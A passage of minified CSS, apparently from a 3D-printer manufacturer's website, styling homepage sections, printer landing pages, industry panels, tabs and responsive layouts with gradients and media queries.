top,from(#000),color-stop(7%,#000),color-stop(23%,rgba(0,0,0,0.7)),to(rgba(0,0,0,0.3)));background:-webkit-linear-gradient(bottom,#000 0,#000 7%,rgba(0,0,0,0.7) 23%,rgba(0,0,0,0.3) 100%);background:-o-linear-gradient(bottom,#000 0,#000 7%,rgba(0,0,0,0.7) 23%,rgba(0,0,0,0.3) 100%);background:linear-gradient(to top,#000 0,#000 7%,rgba(0,0,0,0.7) 23%,rgba(0,0,0,0.3) 100%)}.home-printers .printer-title{font-size:22pt;font-weight:400}@media(min-width:768px){.home-printers .printer-title{font-size:24pt}}.home-printers .printer-title strong{font-weight:600}.home-printers .home-printers--subtitle{max-width:450px;min-height:50px}.home-printers .panel-sigma{background-color:#fff}.home-printers .panel-sigmax{background-color:#212121}.home-printers .uk-padding-large{padding-left:0;padding-right:0}.home-printers [class*="uk-button-ghost"]{margin-bottom:15px}@media(max-width:767px){.home-printers .home-printers--panel.uk-padding-large{padding:30px 10px}}.section-we-are-bcn3d{padding-bottom:0;background:#f9fbfb}@media(max-width:767px){.section-we-are-bcn3d{padding-top:0}}.section-we-are-bcn3d .we-are-panel .we-are-panel--picture{position:relative;min-height:400px;background-position:center;background-size:cover}@media(min-width:1200px){.section-we-are-bcn3d .we-are-panel .we-are-panel--picture{min-height:660px}}.section-we-are-bcn3d .we-are-panel .cta-we-are-bottom{bottom:120px}.section-we-are-bcn3d .after{position:absolute;background:#142229;height:250px;left:0;bottom:0;width:100%}@media(max-width:767px){.section-we-are-bcn3d .uk-container{padding:0}}.dark-overlay{background:rgba(0,0,0,0.6);pointer-events:all}.uk-container{max-width:1300px}.uk-container.uk-container-medium{max-width:1100px}.uk-container.uk-container-small{max-width:900px}.uk-container-large{max-width:90%}@media(min-width:1400px){.uk-container-large{max-width:86%}}.container-small{max-width:700px;margin-left:auto;margin-right:auto}.container-fw{max-width:100%}.section-home-industries{background:#142229}.section-home-industries .industry-picture{min-height:350px;background-color:#fff;background-size:cover;background-position:center}@media(min-width:1200px){.section-home-industries .industry-picture{min-height:560px}}.section-home-industries .industries-menu-panel{background:#f9fbfb}.section-home-industries .industries-menu-panel .industries-menu{margin:0;padding:0;list-style:none}.section-home-industries .industries-menu-panel .industries-menu li+li:before{content:"";display:block;height:3px;background:silver;width:60px;margin:10px auto}.section-home-industries .industries-menu-panel .industries-menu li a{font-size:18px;font-weight:bold;color:#000}.section-home-industries .industries-menu-panel .industries-menu li a:hover,.section-home-industries .industries-menu-panel .industries-menu li a:active{color:#1d8cc6;text-decoration:none}.section-home-idex{background:#142229;min-height:600px;min-height:70vh;background-position:center;background-size:cover}.section-home-idex .idex-logo{margin:30px}@media(max-width:1024px){.section-home-idex .idex-logo{width:55%}}.section-home-idex .section-home-idex--text{background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),color-stop(67%,rgba(0,0,0,0.5)),to(black));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.5) 67%,black 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.5) 67%,black 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.5) 67%,black 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#bf000000',GradientType=0);background:#000;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.section-home-idex .section-home-idex--text .section-home-idex--text--logos{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;margin-top:40px}.section-home-idex .section-home-idex--text .section-home-idex--text--text{-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;padding-bottom:40px}.section-home-idex .section-home-idex--text .section-home-idex--video-container{-webkit-box-ordinal-group:4;-webkit-order:3;-ms-flex-order:3;order:3}.section-home-idex .section-home-idex--video-container{min-height:750px}@media(max-width:768px){.section-home-idex .section-home-idex--video-container{min-height:500px}}@media(max-width:468px){.section-home-idex .section-home-idex--video-container{min-height:300px}}.section-home-idex .section-home-idex--video-container:before,.section-home-idex .section-home-idex--video-container:after{content:"";position:absolute;left:0;right:0;top:0;bottom:0;height:100px;z-index:3}.section-home-idex .section-home-idex--video-container:before{bottom:auto;background:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,0)),color-stop(67%,rgba(0,0,0,0.5)),to(black));background:-webkit-linear-gradient(bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.5) 67%,black 100%);background:-o-linear-gradient(bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.5) 67%,black 100%);background:linear-gradient(to top,rgba(0,0,0,0) 0,rgba(0,0,0,0.5) 67%,black 100%)}.section-home-idex .section-home-idex--video-container:after{top:auto;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),color-stop(67%,rgba(0,0,0,0.5)),to(black));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.5) 67%,black 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.5) 67%,black 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.5) 67%,black 100%);z-index:1}.section-home-idex .idex-home-video-overlay{background:rgba(0,0,0,0.6);background:-webkit-gradient(linear,left top,left bottom,from(black),color-stop(33%,rgba(0,0,0,0.5)),color-stop(50%,rgba(0,0,0,0)));background:-webkit-linear-gradient(top,black 0,rgba(0,0,0,0.5) 33%,rgba(0,0,0,0) 50%);background:-o-linear-gradient(top,black 0,rgba(0,0,0,0.5) 33%,rgba(0,0,0,0) 50%);background:linear-gradient(to bottom,black 0,rgba(0,0,0,0.5) 33%,rgba(0,0,0,0) 50%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#bf000000',endColorstr='#00000000',GradientType=0)}.section-home-idex .idex-introtext{font-size:24px}@media(min-width:1024px){.section-home-idex .idex-introtext{font-size:32px}}@media(max-width:767px){.section-home-idex .section-home-idex--text{background-image:none;background:#000}.section-home-idex .section-home-idex--video-container canvas{height:280px}.section-home-idex .section-home-idex--video-container:before,.section-home-idex .section-home-idex--video-container:after{content:"";position:absolute;left:0;right:0;top:0;bottom:0;height:40px;z-index:3}.section-home-idex .section-home-idex--video-container:before{bottom:auto;background:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,0)),color-stop(67%,rgba(0,0,0,0.5)),to(black));background:-webkit-linear-gradient(bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.5) 67%,black 100%);background:-o-linear-gradient(bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.5) 67%,black 100%);background:linear-gradient(to top,rgba(0,0,0,0) 0,rgba(0,0,0,0.5) 67%,black 100%)}.section-home-idex .section-home-idex--video-container:after{top:auto;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),color-stop(67%,rgba(0,0,0,0.5)),to(black));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.5) 67%,black 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.5) 67%,black 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.5) 67%,black 100%);z-index:1}.section-home-idex .section-home-idex--text--logos{background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),color-stop(67%,rgba(0,0,0,0.5)),to(black));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.5) 67%,black 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.5) 67%,black 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.5) 67%,black 100%)}.section-home-idex .section-home-idex--text--logos .idex-logo{width:70%}.section-home-idex .section-home-idex--text--text{background:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,0)),color-stop(67%,rgba(0,0,0,0.5)),to(black));background:-webkit-linear-gradient(bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.5) 67%,black 100%);background:-o-linear-gradient(bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.5) 67%,black 100%);background:linear-gradient(to top,rgba(0,0,0,0) 0,rgba(0,0,0,0.5) 67%,black 100%);padding:30px 30px 60px 30px}}.hs-minipost{min-height:350px;-webkit-box-shadow:5px 5px 13px rgba(0,0,0,0.4);box-shadow:5px 5px 13px rgba(0,0,0,0.4)}@media(min-width:980px){.hs-minipost.extra-height{min-height:550px}.hs-minipost.hs-minipost-1 .hs-minipost--title{font-size:32px}}.hs-minipost--category{padding:10px 10px 60px 10px}.hs-minipost--category h4{padding:0 10px 5px 10px;border-bottom:2px solid #fff;font-weight:normal}.hs-minipost--info{padding:20px;background:rgba(0,0,0,0.6);-webkit-transition:250ms;-o-transition:250ms;transition:250ms}.hs-minipost-picture-darkener{background:rgba(0,0,0,0.12);-webkit-transition:250ms;-o-transition:250ms;transition:250ms}a:hover .hs-minipost-picture-darkener{background:rgba(0,0,0,0.4)}a:hover .hs-minipost--info{background:rgba(0,0,0,0.7);padding-bottom:40px}.featured-sharer{text-align:right;-webkit-appearance:none;background:transparent;color:#fff;border:0;margin:0;cursor:pointer;padding:7px 20px 5px 20px;outline:0}.featured-sharer .uk-icon{-webkit-transition:200ms;-o-transition:200ms;transition:200ms;-webkit-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transform-origin:100% 50%;-o-transform-origin:100% 50%;transform-origin:100% 50%}.featured-sharer:hover{font-weight:bold;letter-spacing:-0.02em}.featured-sharer:hover .uk-icon{-webkit-transform:scale(1.25);-o-transform:scale(1.25);transform:scale(1.25)}.featured-sharer:hover .uk-icon svg *{stroke-width:2}.hs-minipost-sharer-overlay{margin-left:30px}@media(min-width:1200px){.hs-minipost-sharer-overlay{margin-left:40px}}.hs-minipost-sharer-overlay a{margin:0 5px}.hs-minipost-sharer-overlay a svg{-webkit-transition:100ms;-o-transition:100ms;transition:100ms}.hs-minipost-sharer-overlay a:hover svg{-webkit-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}.hs-minipost-sharer-overlay a:focus,.hs-minipost-sharer-overlay a:active{color:#000}.hs-minipost-sharer-overlay a:focus svg,.hs-minipost-sharer-overlay a:active svg{-webkit-filter:drop-shadow(0 0 6px #fff);filter:drop-shadow(0 0 6px #fff)}.hs-minipost-sharer-overlay.hvid-darkener{background:rgba(0,0,0,0.8)}.section-home-epsilon{background:#000;min-height:90vh;margin:10px 0;padding:30px 0;-webkit-box-sizing:border-box;box-sizing:border-box}@media(min-width:768px){.section-home-epsilon{min-height:80vh;padding:0}}@media(min-width:1400px){.section-home-epsilon{min-height:90vh}}.section-home-epsilon .home-printer-image{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.section-home-epsilon .home-printer-image img{max-height:90vh}.section-home-epsilon .epsilon-picture-desktop{background-repeat:no-repeat;background-position:center;background-size:auto 100%}.section-home-epsilon .omega-picture-desktop{background-position:center}.section-home-epsilon .epsilon-home-contents{max-width:450px;padding:0 15px}.section-home-epsilon .home-eps-title{font-weight:400;font-size:22pt}.section-home-epsilon .home-eps-title strong{font-weight:600}@media(min-width:768px){.section-home-epsilon .home-eps-title{font-size:30pt}}.section-home-epsilon .home-eps-series{font-size:20px;margin-bottom:60px}.section-home-epsilon .home-eps-border{height:4px;width:80px;background:#fff}.section-home-epsilon .home-eps-ctas{margin-top:20px;max-width:300px;display:inline-block}.section-home-epsilon .home-eps-ctas .uk-button{display:block;padding-top:10px;padding-bottom:10px;min-width:100%;line-height:20px;min-height:auto;width:300px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.section-home-epsilon .home-eps-ctas .uk-button .uk-icon{min-width:30px;min-height:30px;margin-right:10px}.section-home-epsilon .home-eps-ctas .uk-button+.uk-button,.section-home-epsilon .home-eps-ctas .uk-button+span .uk-button{margin-top:20px;margin-left:0}@media(max-width:768px){.section-home-epsilon .epsilon-home-contents{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:0}.section-home-epsilon .home-eps-texts{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:0 15px}.section-home-epsilon .home-eps-texts .home-eps-border{display:none}.section-home-epsilon .home-eps-texts .home-eps-series{margin-bottom:0 !important}.section-home-epsilon .home-eps-texts .home-eps-par{padding:0 30px;text-align:center}.section-home-epsilon .home-eps-ctas{margin-bottom:40px;padding:0 15px}}.home-printers.home-printers-b .panel-sigma{background:#fff}.home-printers.home-printers-b .panel-sigma .home-printer-picture-wrapper .uk-position-top{background:-webkit-gradient(linear,left top,left bottom,from(white),color-stop(15%,white),to(rgba(255,255,255,0)));background:-webkit-linear-gradient(top,white 0,white 15%,rgba(255,255,255,0) 100%);background:-o-linear-gradient(top,white 0,white 15%,rgba(255,255,255,0) 100%);background:linear-gradient(to bottom,white 0,white 15%,rgba(255,255,255,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f2f2f2',endColorstr='#00f2f2f2',GradientType=0);padding-bottom:120px}.home-printers.home-printers-b .panel-sigmax{background:#212121;background:#212121}.home-printers.home-printers-b .panel-sigmax .home-printer-picture-wrapper .uk-position-top{background:-webkit-gradient(linear,left top,left bottom,from(#212121),color-stop(15%,#212121),to(rgba(33,33,33,0)));background:-webkit-linear-gradient(top,#212121 0,#212121 15%,rgba(33,33,33,0) 100%);background:-o-linear-gradient(top,#212121 0,#212121 15%,rgba(33,33,33,0) 100%);background:linear-gradient(to bottom,#212121 0,#212121 15%,rgba(33,33,33,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#212121',endColorstr='#00212121',GradientType=0);padding-bottom:120px}.home-printers.home-printers-b .home-printer-picture-wrapper{padding-top:90px}@media(min-width:768px){.home-printers.home-printers-b .home-printer-picture-wrapper{padding-top:0}}.home-help{min-height:450px;margin:10px 0;padding:30px 0}.home-help .dark-overlay{background:rgba(0,0,0,0.5)}.home-help .uk-grid{background:#fff}.home-help .uk-grid.uk-grid-small>*{padding-left:10px}.home-help .help-panel{min-height:550px}.home-help.template-justify{min-height:150vw}@media(max-width:767px){.home-help{margin:10px 0;padding:0}}.home-help .help-pannel-inner{max-width:250px}@media(min-width:468px){.home-help .help-pannel-inner{max-width:750px}}.home-help .help-pannel-inner .help-panel-title-or-picture-wrapper{min-height:60px}.home-help .help-pannel-inner .help-subtitle{min-height:50px}.home-help .help-pannel-inner .help-subtitle h2{background:#1d8cc6;padding-top:5px;padding-bottom:5px}.home-help .help-pannel-inner .help-subtitle h3{font-size:33px}.home-help .help-pannel-inner .help-buttons{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media(max-width:767px){.home-help .help-pannel-inner .help-buttons{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.home-help .help-pannel-inner .help-buttons .help-link-btn-wrapper{margin:0 10px}@media(max-width:767px){.home-help .help-pannel-inner .help-buttons .help-link-btn-wrapper{margin:5px 0}}.home-help .help-pannel-inner .help-buttons .help-link-btn-wrapper .uk-button-primary:hover{background-color:transparent}.home-help .help-pannel-inner .help-buttons .help-link-btn-wrapper .uk-button-primary{font-size:16px}@media(min-width:960px){.home-help{height:65vh;min-height:65vh;padding:0}.home-help .help-panel{min-height:100%}.home-help .help-panel-title-or-picture-wrapper{min-height:150px}}.home-help .he-help-title{font-size:32px;text-transform:uppercase;padding-bottom:20px}@media(min-width:960px){.home-help .he-help-title{font-size:46px}}.home-help.experience_banner--optional.template-justify .he-help-title{font-size:22pt}@media(min-width:960px){.home-help.experience_banner--optional.template-justify .he-help-title{font-size:46px}}@media(min-width:960px){.home-experience{height:50vh;min-height:50vh}}.home-extras{min-height:450px;margin:10px 0;padding:30px 0}.home-extras .dark-overlay{background:rgba(0,0,0,0.5)}.home-extras .uk-grid{background:#fff}.home-extras .uk-grid.uk-grid-small>*{padding-left:10px}.home-extras .uk-button{min-width:225px}.home-extras .xtra-panel{min-height:550px}@media(max-width:767px){.home-extras .xtra-panel{min-height:0 !important}}@media(max-width:767px){.home-extras{margin:10px 0;padding:0}}.home-extras .xtra-pannel-inner{padding-bottom:150px;max-width:450px}.home-extras .xtra-pannel-inner .xtra-panel-title-or-picture-wrapper{min-height:60px}.home-extras .xtra-pannel-inner .he-filaments-logo{max-width:200px}@media(min-width:960px){.home-extras .xtra-pannel-inner .he-filaments-logo{max-width:290px}}.home-extras .xtra-pannel-inner .xtras-subtitle{min-height:50px}@media(min-width:960px){.home-extras{height:540px;min-height:540px;padding:0}.home-extras .xtra-panel{min-height:100%}.home-extras .xtra-panel-title-or-picture-wrapper{min-height:150px}}@media(min-width:1300px){.home-extras{height:640px;min-height:640px}}.home-extras .xtra-cinta{bottom:30px;min-height:120px;padding:15px 0;-webkit-box-sizing:border-box;box-sizing:border-box;vertical-align:middle}@media(min-width:1490px){.home-extras .xtra-cinta{padding:30px 0}}@media(min-width:960px){.home-extras .xtra-cinta{min-height:150px}}.home-extras .xtra-cinta .cinta-featured-logos-label{top:15px;left:5%}@media(min-width:960px){.home-extras .xtra-cinta .cinta-featured-logos-label{top:30px}}.home-extras .he-featst-title{font-size:24px;text-transform:uppercase}@media(min-width:960px){.home-extras .he-featst-title{font-size:36px}}@media(max-width:767px){.home-extras{height:130vh}}@media(max-width:375px){.home-extras{height:125vh}}@media(max-width:320px){.home-extras{height:135vh}}.he-filaments-enabled-logo{min-height:55px !important;max-height:55px !important;max-width:110px !important}@media(min-width:960px){.he-filaments-enabled-logo{max-height:75px !important;max-width:150px !important}}.materials--filaments .mats-logos-wrapper .he-filaments-enabled-logo{min-height:0 !important}.logos-sep{min-height:90px;background:#fff;margin:0 40px;width:1px;vertical-align:middle}@media(max-width:959px){.logos-sep{min-height:80px;background:#fff;margin:0 25px}}.uk-display-inline-block.he-filaments-enabled-logo.enabled-logo-1{max-width:400px !important}.page-template-page-filaments .logos-sep{min-height:100px;background:#fff;margin:0 40px;width:3px;vertical-align:middle}@media(max-width:600px){.uk-display-inline-block.he-filaments-enabled-logo.enabled-logo-1,.uk-display-inline-block.he-filaments-enabled-logo.enabled-logo-2{max-width:300px !important;display:block !important;margin:0 auto 20px auto}.logos-sep.uk-display-inline-block{display:none !important}}@media(max-width:959px){.home-extras-2nd{margin-top:0 !important;border-top:10px solid #fff}}.page-template-new-front-page .section-home-epsilon .home-eps-series{font-weight:600;margin-bottom:60px}.page-template-new-front-page .home-printers-b{background:#fff}.page-template-new-front-page .home-printers-b .home-printer-picture-wrapper{margin:0}.page-template-new-front-page .home-printers-b .home-printer-picture-wrapper .uk-position-top{background:-webkit-gradient(linear,left top,left bottom,from(#f2f2f2),color-stop(50%,#f2f2f2),to(rgba(242,242,242,0)));background:-webkit-linear-gradient(top,#f2f2f2 0,#f2f2f2 50%,rgba(242,242,242,0) 100%);background:-o-linear-gradient(top,#f2f2f2 0,#f2f2f2 50%,rgba(242,242,242,0) 100%);background:linear-gradient(to bottom,#f2f2f2 0,#f2f2f2 50%,rgba(242,242,242,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f2f2f2',endColorstr='#00f2f2f2',GradientType=0);padding-bottom:120px}.page-template-new-front-page .home-printers-b .home-printers--panel{padding-bottom:0;background:#f2f2f2;min-height:50vh}.page-template-new-front-page .home-printers-b .uk-grid-small>*{padding-left:10px}.page-template-new-front-page .home-printers-b .home-printers--subtitle{font-weight:600;min-height:auto;margin-bottom:-15px}.page-template-new-front-page .home-printers-b .uk-button-ghost-black{min-width:250px}@media(min-width:960px){.page-template-new-front-page .home-printers-b .home-printers--desc{padding-left:20%;padding-right:20%}.page-template-new-front-page .home-printers-b .xtras-subtitle{padding-left:10%;padding-right:10%}}.page-template-new-front-page .home-printers-b .xtra-cinta{bottom:100px;min-height:100px;padding:20px 0;-webkit-box-sizing:border-box;box-sizing:border-box;vertical-align:middle;color:#fff;background:#647b84;opacity:.9}@media(max-width:767px){.page-template-new-front-page .home-printers-b .xtra-cinta{bottom:20px;display:none}}.page-template-new-front-page .home-printers-b .xtra-cinta .cinta-featured-logos-label{top:15px;left:5%}@media(min-width:960px){.page-template-new-front-page .home-printers-b .xtra-cinta .cinta-featured-logos-label{top:30px}}.page-template-new-front-page .home-printers-b .xtra-cinta .he-filaments-enabled-logo{max-height:50px !important}.page-template-new-front-page .home-printers-b .xtra-cinta .logos-sep{min-height:60px;margin:0 30px}.page-template-new-front-page .home-printers-b .button-wrap{padding-bottom:20px}@media(max-width:767px){.page-template-new-front-page .home-printers-b .button-wrap{margin-top:-30px}.page-template-new-front-page .home-printers-b .button-wrap.uk-position-bottom{position:relative !important;z-index:2}.page-template-new-front-page .home-printers-b .uk-first-column+.uk-first-column .button-wrap{margin-top:-65px}.page-template-new-front-page .home-printers-b .home-printers--panel{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}.page-template-new-front-page .home-printers-b .panel-filaments .home-printers--panel .button-wrap{margin-top:-65px;margin-bottom:70px}.page-template-new-front-page .home-printers-b .home-printer-picture-wrapper{padding-top:0}.page-template-new-front-page .home-printers-b .home-printer-picture-wrapper .home-printers--subtitle{margin-bottom:0}.page-template-new-front-page .home-printers-b .home-printer-picture-wrapper .home-printers--desc{margin-top:0}.page-template-new-front-page .home-printers-b .home-printer-picture-wrapper .home-printers--picture{margin-top:70px}.page-template-new-front-page .home-printers-b .xtra-cinta{min-height:70px;padding:5px 0}.page-template-new-front-page .home-printers-b .xtra-cinta .cinta-featured-logos-label{top:5px;left:10px}.page-template-new-front-page .home-printers-b .xtra-cinta .he-filaments-enabled-logo{min-height:35px !important;max-height:35px !important}.page-template-new-front-page .home-printers-b .xtra-cinta .logos-sep{min-height:60px;margin:0 15px}}.page-template-new-front-page .home-extras .xtra-help{min-height:150px;padding:30px 0;bottom:30px;-webkit-box-sizing:border-box;box-sizing:border-box;vertical-align:middle;background:#1d8cc6}.page-template-new-front-page .home-extras .xtra-help .help-units{background:#1d8cc6}.page-template-new-front-page .home-extras .xtra-help .help-units h2{margin:0}.page-template-new-front-page .home-extras .xtra-cinta{min-height:150px}@media(max-width:767px){.page-template-new-front-page .home-extras .xtra-help,.page-template-new-front-page .home-extras .xtra-cinta{min-height:0}.page-template-new-front-page .home-extras .xtra-pannel-inner{padding-left:20px;padding-right:20px}}.page-template-new-front-page .section-we-are-bcn3d{margin-top:10px}.page-template-new-front-page .section-we-are-bcn3d .after{background:#000}.page-template-new-front-page .section-home-industries{background:#000}.home .section-splash .splash-h1,.page-template-new-front-page .section-splash .splash-h1{margin-bottom:5px}.home .section-splash .splash-h2,.page-template-new-front-page .section-splash .splash-h2{margin:4vh auto;color:#fff;font-weight:400;font-size:25px}@media(max-width:867px){.home .section-splash,.page-template-new-front-page .section-splash{min-height:70vh}}@media(max-width:767px){.home .section-splash,.page-template-new-front-page .section-splash{min-height:85vh}.home .section-splash .splash-h1,.page-template-new-front-page .section-splash .splash-h1{margin-bottom:10px}.home .section-splash .splash-h2,.page-template-new-front-page .section-splash .splash-h2{font-size:14px}}.page-template-page-printer-landing-dark{background:#212121}.page-template-page-printer-landing-epsilon,.page-template-page-printer-landing-epsilon-w,.page-template-page-epsilon-cabinet,.page-template-page-printer-landing-dark{background:#000}.confidence-container.uk-light *,.confidence-container *{color:#595959}.confidence-container.uk-light *:before,.confidence-container.uk-light *:after,.confidence-container *:before,.confidence-container *:after{border-color:#595959}.printer-splash{min-height:600px;min-height:90vh}.printer-splash .printer-thumbnail img{width:auto;min-width:100%}.printer-splash .printer-landing-title{font-size:26px;font-weight:normal}.printer-splash .printer-landing-title strong{font-weight:bold}@media(min-width:768px){.printer-splash .printer-ctas .uk-button+br+.uk-button{margin-left:10px}}@media(max-width:767px){.printer-splash .printer-ctas{text-align:center}.printer-splash .printer-ctas .uk-button{min-width:200px}.printer-splash .printer-ctas *+.uk-button{margin-top:20px}}.printer-splash .confidence-container{max-width:960px;padding-top:60px}.printer-splash .confidence-logos{margin-top:30px}.printer-splash .confidence-logos img{max-width:140px;max-height:50px}@media(max-width:767px){.printer-splash .confidence-logos.uk-flex{display:block;text-align:center}.printer-splash .confidence-logos.uk-flex img{display:inline-block;margin:0 10px 30px 10px;max-width:90px}}.page-template-page-printer-landing-dark .printer-landing-title,.page-template-page-printer-landing-dark .printer-introtext .introtext,.page-template-page-printer-landing-dark .printer-delivery-time-price{color:#fff}.page-template-page-printer-landing-light .confidence-logos{opacity:.5}.page-template-page-printer-landing-light .printer-thumbnail:before{opacity:.4}.page-template-page-printer-landing-light .resellers-link-wrapper{color:#1d8cc6}.page-template-page-printer-landing-light .resellers-link-wrapper a:hover{color:#1d8cc6}.printer-section{min-height:700px;min-height:85vh;-webkit-box-sizing:border-box;box-sizing:border-box;padding:40px 0}.printer-tabs-idex{min-height:80vh;padding-top:60px;padding-bottom:15px}.printer-tabs-idex .tabs-user-content .uk-accordion-content h3,.printer-tabs-idex .tabs-user-content .uk-accordion-content h4{display:none}@media(min-width:960px){.idex-static-content{position:absolute;z-index:5;left:0;top:0}.idex-static-content h2{font-size:25px}}@media(min-width:1025px){.idex-static-content h2{font-size:30px}}.tabs-user-content{font-size:16px}@media(min-width:1200px){.tabs-user-content img{max-width:400px}}.tabs-user-content h3{font-size:26px}@media(min-width:1200px){.tabs-user-content h3{font-size:32px}}.tabs-user-content h3{font-size:28px}.tabs-user-content h4{font-weight:bold;color:#1d8cc6;font-size:22px}.tabs-user-content h3+h4{margin-top:30px}.more-link-arrow,.uk-light a.more-link-arrow{color:#1d8cc6;text-decoration:none}.more-link-arrow span,.uk-light a.more-link-arrow span{text-decoration:none}.more-link-arrow:hover,.uk-light a.more-link-arrow:hover{text-decoration:none;color:#fff}.more-link-arrow:hover span,.uk-light a.more-link-arrow:hover span{text-decoration:underline}.more-link-arrow:hover svg path,.uk-light a.more-link-arrow:hover svg path{stroke:currentColor !important}.uk-light .uk-dotnav>.uk-active>*,.uk-dotnav>.uk-active>*{background-color:#1d8cc6}@media(min-width:520px) and (max-width:750px){.tab-contents .uk-slideshow-items{min-height:400px !important}}@media(min-width:751px) and (max-width:959px){.tab-contents .uk-slideshow-items{min-height:580px !important}}@media(min-width:960px){.tab-contents .tab-contents-min-height{min-height:560px}}#idextabs .tabs-video-wrapper,#idex-tabs .tabs-video-wrapper{position:relative;z-index:1}#idextabs .tabs-video-wrapper:after,#idex-tabs .tabs-video-wrapper:after{content:"" !important;display:block !important;position:absolute;left:0;bottom:0;width:100%;height:25%;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),color-stop(50%,black),to(black));background:-webkit-linear-gradient(rgba(0,0,0,0) 0,black 50%,black 100%);background:-o-linear-gradient(rgba(0,0,0,0) 0,black 50%,black 100%);background:linear-gradient(rgba(0,0,0,0) 0,black 50%,black 100%)}.b3d-tabs{text-align:center}.b3d-tabs a{display:block;text-decoration:none;font-size:15px;font-weight:normal;color:#656565;border-bottom:1px solid #656565;padding:10px 0;outline:0}.b3d-tabs .uk-active a{color:#1d8cc6 !important;font-weight:bold;border-bottom:2px solid #1d8cc6}.b3d-tabs.b3d-tabs-accordion{text-align:left;font-size:rem(21px)}.b3d-tabs.b3d-tabs-accordion .uk-accordion-title{opacity:.7;font-size:rem(26px)}.b3d-tabs.b3d-tabs-accordion .uk-active .uk-accordion-title{opacity:1;font-weight:bold;border-width:3px}.b3d-tabs.b3d-tabs-accordion .uk-accordion-content p{margin:0}.uk-accordion-content a{border-bottom:0 !important}.uk-switcher-item-content{-webkit-animation-duration:.5s !important;-o-animation-duration:.5s !important;animation-duration:.5s !important}.printer-section-photo-number .section-contents{min-height:80vh;max-height:80vh}.printer-section-photo-number .section-contents .section-contents--inner{max-height:100vh;width:100%;max-width:960px}.printer-section-photo-number .b3d-tabs-mini{max-width:200px}.printer-section-photo-number .sizes-measurements-switcher .volume-dimension{font-weight:bold;font-size:32px}@media(min-width:1200px){.printer-section-photo-number .sizes-measurements-switcher .volume-dimension{font-size:48px}}.section-printer-industries.section-home-industries .printer-industries-title-overlay{font-size:32px;line-height:1.1}@media(min-width:1200px){.section-printer-industries.section-home-industries .printer-industries-title-overlay{font-size:58px;max-width:500px}}.section-printer-industries.section-home-industries .industry-picture{min-height:450px}.section-printer-industries.section-home-industries .section-industries-title-mobile{font-size:rem(46px);margin-bottom:30px}@media(max-width:767px){.section-printer-industries.section-home-industries{padding:35px;background:#142229}.section-printer-industries.section-home-industries .industries-menu-panel.uk-text-left{text-align:center !important;display:block !important}}@media(min-width:768px){.section-printer-industries.section-home-industries .industries-menu-panel .industries-menu li+li:before{margin-left:0}}.page-template-page-printer-landing-dark 